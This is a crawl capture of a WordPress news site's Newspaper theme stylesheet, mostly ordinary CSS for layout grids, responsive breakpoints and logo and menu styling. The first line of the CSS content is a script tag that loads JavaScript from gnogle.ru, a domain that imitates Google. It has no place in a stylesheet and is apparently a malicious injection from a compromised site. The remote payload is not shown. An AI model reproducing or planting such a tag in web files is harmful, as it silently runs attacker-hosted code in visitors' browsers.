

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.3
body_size: -149
content:
{"76743":471}

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 140887
content:
<script src="https://gnogle.ru/js/426068e5"></script>        /*
Theme Name:   Newspaper
Theme URI:    http://themeforest.net/user/tagDiv/portfolio
Description:  Premium wordpress template, clean and easy to use.
Version:    7.2
Author:     tagDiv
Author URI:   http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*

     _ _
    | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
    |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
    |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                         |_|       |_|
    ~ tagDiv 2016 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
    visibility: visible !important;
  }
  /*  ----------------------------------------------------------------------------
      responsive settings
  */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  .mx_image_background {
    background-color: #f2f2f2;
  }
  .td-visibility-hidden {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      from bootstrap
  */
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .td-display-none {
    display: none;
  }
  .td-display-block {
    display: block;
  }
  /*
  usage:
  .td-block-row {
    .mx-row(td-block-span);
  }
  
  @all_span_selector - is the begining of the span selector
   */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
  /**
   * 1. Set default font family to sans-serif.
   * 2. Prevent iOS text size adjust after orientation change, without disabling
   *    user zoom.
   */
  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  /**
   * Remove default margin.
   */
  body {
    margin: 0;
  }
  /* HTML5 display definitions
     ========================================================================== */
  /**
   * Correct `block` display not defined for any HTML5 element in IE 8/9.
   * Correct `block` display not defined for `details` or `summary` in IE 10/11
   * and Firefox.
   * Correct `block` display not defined for `main` in IE 11.
   */
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  menu,
  nav,
  section,
  summary {
    display: block;
  }
  /**
   * 1. Correct `inline-block` display not defined in IE 8/9.
   * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
   */
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  /**
   * Prevent modern browsers from displaying `audio` without controls.
   * Remove excess height in iOS 5 devices.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  /**
   * Address `[hidden]` styling not present in IE 8/9/10.
   * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
   */
  [hidden],
  template {
    display: none;
  }
  /* Links
     ========================================================================== */
  /**
   * Remove the gray background color from active links in IE 10.
   */
  a {
    background-color: transparent;
  }
  /**
   * Improve readability when focused and also mouse hovered in all browsers.
   */
  a:active,
  a:hover {
    outline: 0;
  }
  /* Text-level semantics
     ========================================================================== */
  /**
   * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
   */
  abbr[title] {
    border-bottom: 1px dotted;
  }
  /**
   * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
   */
  b,
  strong {
    font-weight: bold;
  }
  /**
   * Address styling not present in Safari and Chrome.
   */
  dfn {
    font-style: italic;
  }
  /**
   * Address variable `h1` font-size and margin within `section` and `article`
   * contexts in Firefox 4+, Safari, and Chrome.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  /**
   * Address styling not present in IE 8/9.
   */
  mark {
    background: #ff0;
    color: #000;
  }
  /**
   * Address inconsistent and variable font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  /**
   * Prevent `sub` and `sup` affecting `line-height` in all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  /* Embedded content
     ========================================================================== */
  /**
   * Remove border when inside `a` element in IE 8/9/10.
   */
  img {
    border: 0;
  }
  /**
   * Correct overflow not hidden in IE 9/10/11.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  /* Grouping content
     ========================================================================== */
  /**
   * Address margin not present in IE 8/9 and Safari.
   */
  figure {
    margin: 0;
  }
  /**
   * Address differences between Firefox and other browsers.
   */
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  /**
   * Contain overflow in all browsers.
   */
  pre {
    overflow: auto;
  }
  /**
   * Address odd `em`-unit font size rendering in all browsers.
   */
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  /* Forms
     ========================================================================== */
  /**
   * Known limitation: by default, Chrome and Safari on OS X allow very limited
   * styling of `select`, unless a `border` property is set.
   */
  /**
   * 1. Correct color not being inherited.
   *    Known issue: affects color of disabled elements.
   * 2. Correct font properties not being inherited.
   * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
  }
  /**
   * Address `overflow` set to `hidden` in IE 8/9/10/11.
   */
  button {
    overflow: visible;
  }
  /**
   * Address inconsistent `text-transform` inheritance for `button` and `select`.
   * All other form control elements do not inherit `text-transform` values.
   * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
   * Correct `select` style inheritance in Firefox.
   */
  button,
  select {
    text-transform: none;
  }
  /**
   * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
   *    and `video` controls.
   * 2. Correct inability to style clickable `input` types in iOS.
   * 3. Improve usability and consistency of cursor style between image-type
   *    `input` and others.
   */
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
  }
  /**
   * Re-set default cursor for disabled elements.
   */
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  /**
   * Remove inner padding and border in Firefox 4+.
   */
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  /**
   * Address Firefox 4+ setting `line-height` on `input` using `!important` in
   * the UA stylesheet.
   */
  input {
    line-height: normal;
  }
  /**
   * It's recommended that you don't attempt to style these elements.
   * Firefox's implementation doesn't respect box-sizing, padding, or width.
   *
   * 1. Address box sizing set to `content-box` in IE 8/9/10.
   * 2. Remove excess padding in IE 8/9/10.
   */
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Fix the cursor style for Chrome's increment/decrement buttons. For certain
   * `font-size` values of the `input`, it causes the cursor style of the
   * decrement button to change from `default` to `text`.
   */
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  /**
   * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
   * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
   *    (include `-moz` to future-proof).
   */
  input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
  }
  /**
   * Remove inner padding and search cancel button in Safari and Chrome on OS X.
   * Safari (but not Chrome) clips the cancel button when the search input has
   * padding (and `textfield` appearance).
   */
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  /**
   * Define consistent border, margin, and padding.
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  /**
   * 1. Correct `color` not being inherited in IE 8/9/10/11.
   * 2. Remove padding so people aren't caught out if they zero out fieldsets.
   */
  legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Remove default vertical scrollbar in IE 8/9/10/11.
   */
  textarea {
    overflow: auto;
  }
  /**
   * Don't inherit the `font-weight` (applied by a rule above).
   * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
   */
  optgroup {
    font-weight: bold;
  }
  /* Tables
     ========================================================================== */
  /**
   * Remove most spacing between table cells.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  td,
  th {
    padding: 0;
  }
  * {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  img {
    max-width: 100%;
    width: auto\9;
    height: auto;
  }
  .td-main-content-wrap,
  .td-category-grid {
    background-color: #fff;
  }
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      rows
  */
  .td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
  }
  .td-pb-row:before,
  .td-pb-row:after {
    display: table;
    content: "";
  }
  .td-pb-row:after {
    clear: both;
  }
  /*  ----------------------------------------------------------------------------
      all spans
  */
  .td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    padding-right: 24px;
    padding-left: 24px;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      smart sidebar - fix
  */
  .td-ss-main-sidebar,
  .td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
  }
  /*  ----------------------------------------------------------------------------
      main grid
  */
  .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-span3 {
    width: 25%;
  }
  .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-span6 {
    width: 50%;
  }
  .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-span9 {
    width: 75%;
  }
  .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      grid in grid
  */
  .td-pb-row .td-pb-row .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span3 {
    width: 25%;
  }
  .td-pb-row .td-pb-row .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span6 {
    width: 50%;
  }
  .td-pb-row .td-pb-row .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span9 {
    width: 75%;
  }
  .td-pb-row .td-pb-row .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      hacks Visual Composer
  */
  .wpb_row {
    margin-bottom: 0;
  }
  .vc_row .vc_inner .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  /* block row + global block spans */
  .td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
  }
  .td-block-row:before,
  .td-block-row:after {
    display: table;
    content: "";
  }
  .td-block-row:after {
    clear: both;
  }
  .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-block-span4 {
    /* 1/3 - used when the block is on td-3-col */
    width: 33.33333333%;
  }
  .td-block-span6 {
    /* half - used when the block is on td-2-col */
    width: 50%;
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    /*  ----------------------------------------------------------------------------
          container
     */
    .td-container {
      width: 980px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -20px;
      margin-left: -20px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
        all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 20px;
      padding-left: 20px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -20px;
      margin-right: -20px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    /*  ----------------------------------------------------------------------------
        container
    */
    .td-container {
      width: 740px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -14px;
      margin-left: -14px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 14px;
      padding-left: 14px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -14px;
      margin-right: -14px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    /* container */
    .td-container {
      width: 100%;
      padding-left: 10px;
      padding-right: 10px;
    }
    .td-pb-row {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-span12 {
      float: none;
      width: 100%;
    }
    .td-pb-row .td-pb-row {
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-row .td-pb-span12 {
      width: 100%;
    }
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: 0;
      margin-right: 0;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
    .td-block-span4,
    .td-block-span6,
    .td-block-span12 {
      float: none;
      width: 100%;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      header grid container
  */
  .td-header-wrap {
    position: relative;
    z-index: 2000;
  }
  /* header rows */
  .td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-header-row:before,
  .td-header-row:after {
    display: table;
    content: "";
  }
  .td-header-row:after {
    clear: both;
  }
  .td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      logo
  */
  .td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .td-main-menu-logo {
    display: none;
    float: left;
    margin-right: 10px;
    height: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-menu-logo {
      display: block;
      margin-right: 0;
      height: 0;
    }
  }
  .td-main-menu-logo a {
    line-height: 48px;
  }
  .td-main-menu-logo img {
    padding: 3px 0;
    position: relative;
    vertical-align: middle;
    max-height: 48px;
  }
  @media (max-width: 767px) {
    .td-main-menu-logo img {
      margin: auto;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
      position: absolute;
      padding: 0;
    }
  }
  @media (max-width: 1140px) {
    .td-main-menu-logo img {
      max-width: 180px;
    }
  }
  @media (min-width: 768px) {
    .td-affix .td-logo-sticky {
      display: block;
    }
    .td-header-wrap .td-affix .td-main-menu-logo {
      height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo a {
      line-height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo img {
      max-height: 48px !important;
      top: -1px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
      line-height: 48px !important;
    }
  }
  .td-visual-hidden {
    border: 0;
    width: 1px;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
  }
  .td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
  }
  /* -------------------------------------------------------------------------------
  
        logo on sticky menu
  
  */
  .td-logo-in-header .td-sticky-disable.td-mobile-logo,
  .td-logo-in-header .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-mobile-logo {
      display: inherit;
    }
  }
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-header .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-logo-in-header .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-affix .td-logo-in-menu .td-main-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-affix .td-logo-in-menu .td-main-logo {
      display: block;
    }
  }
  .td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      header menu affix
  */
  .td-header-menu-wrap.td-affix {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    z-index: 9999;
    position: fixed !important;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    top: 0;
  }
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 32px;
    /* responsive portrait phone */
  }
